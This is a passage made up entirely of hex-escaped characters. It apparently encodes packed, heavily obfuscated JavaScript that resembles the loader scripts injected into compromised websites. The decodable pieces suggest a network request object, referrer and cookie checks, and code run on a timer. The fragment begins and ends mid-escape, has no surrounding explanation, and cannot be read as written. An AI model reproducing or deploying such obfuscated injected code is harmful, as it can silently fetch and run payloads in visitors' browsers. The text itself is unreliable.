\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x33\x59\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x29\x3B\x31\x30\x7B\x51\x20\x63\x3D\x33\x5A\x20\x34\x30\x28\x29\x3B\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x3D\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3F\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3A\x34\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x34\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x34\x34\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x34\x35\x29\x2C\x34\x36\x28\x29\x29\x7D\x2C\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x7D\x7D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x34\x37\x20\x32\x62\x3F\x32\x62\x3A\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x66\x3D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2C\x31\x69\x3D\x66\x5B\x31\x6E\x5D\x26\x26\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x21\x3D\x66\x5B\x31\x6E\x5D\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3F\x66\x5B\x31\x36\x5D\x2B\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x69\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x21\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x2B\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x64\x3D\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x3F\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x2C\x31\x6E\x3D\x3D\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3F\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x59\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x68\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x32\x59\x29\x2C\x32\x7A\x28\x29\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x5A\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x32\x5A\x29\x2C\x32\x7A\x28\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x34\x38\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x34\x39\x29\x2C\x34\x61\x28\x29\x7D\x29\x29\x7D\x7D\x28\x34\x62\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x